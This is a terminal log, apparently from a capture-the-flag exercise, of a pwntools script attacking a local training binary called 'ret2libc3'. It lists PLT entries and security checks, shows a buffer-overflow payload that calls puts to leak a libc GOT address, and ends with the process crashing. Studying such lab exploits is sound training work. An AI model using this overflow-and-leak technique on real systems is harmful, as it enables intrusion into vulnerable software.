 xiaozhu@dog2:~/ctf$ ./xx.py
[DEBUG] PLT 0x8048430 printf
[DEBUG] PLT 0x8048440 gets
[DEBUG] PLT 0x8048450 time
[DEBUG] PLT 0x8048460 puts
[DEBUG] PLT 0x8048470 __gmon_start__
[DEBUG] PLT 0x8048480 srand
[DEBUG] PLT 0x8048490 __libc_start_main
[DEBUG] PLT 0x80484a0 setvbuf
[DEBUG] PLT 0x80484b0 rand
[DEBUG] PLT 0x80484c0 __isoc99_scanf
[*] '/home/xiaozhu/ctf/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './ret2libc3': pid 13441
[DEBUG] Received 0x3d bytes:
    'No surprise anymore, system disappeard QQ.\n'
    'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000070  60 84 04 08  61 61 61 61  18 a0 04 08  0a           |`···|aaaa|····|·|
    0000007d
[*] Switching to interactive mode
[DEBUG] Received 0x1d bytes:
    00000000  a0 ac e4 f7  76 84 04 08  86 84 04 08  40 35 e0 f7  |····|v···|····|@5··|
    00000010  60 b3 e4 f7  b6 84 04 08  c6 84 04 08  0a           |`···|····|····|·|
    0000001d
\xa0\xacv\x84\x0\x86\x84\x0@5`\xb3 \x84\x0b\x0
[*] Process './ret2libc3' stopped with exit code -11 (SIGSEGV) (pid 13441)
[*] Got EOF while reading in interactive
$